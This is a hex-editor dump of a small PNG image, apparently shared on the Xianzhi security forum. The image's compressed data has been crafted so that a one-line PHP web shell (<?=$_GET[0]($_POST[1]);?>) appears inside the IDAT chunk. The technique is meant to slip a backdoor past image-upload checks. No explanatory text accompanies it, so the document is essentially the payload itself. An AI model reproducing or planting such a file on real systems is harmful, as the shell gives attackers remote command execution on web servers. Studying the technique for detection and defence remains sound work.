 : Hex Run Script Run Template
1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED
00 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E £....pHYs...Ä...
01 95 2B 0E 1B 00 00 00 60 49 44 41 54 48 89 Ä.•+.....`IDATH‰
5C 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F c\<?=$_GET[0]($_
4F 53 54 5B 31 5D 29 3B 3F 3E 58 80 81 81 C1 POST[1]);?>X€..Á
5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 s^7“ü.‹Û~_Ó}ª'÷ñ
C9 BF 5F EF 06 7C B2 30 30 63 D9 B9 67 FD D9
1B CE 32 8C 82 51 30 0A 46 C1 28 18 05 A3 60 =.Î2Œ‚Q0.FÁ(..£`
8C 82 51 30 0A 86 0D 00 00 81 B2 1B 02 07 78 .Œ‚Q0.†....²...x
0C 00 00 00 00 49 45 4E 44 AE 42 60 82 ......IEND®B`‚
先知社区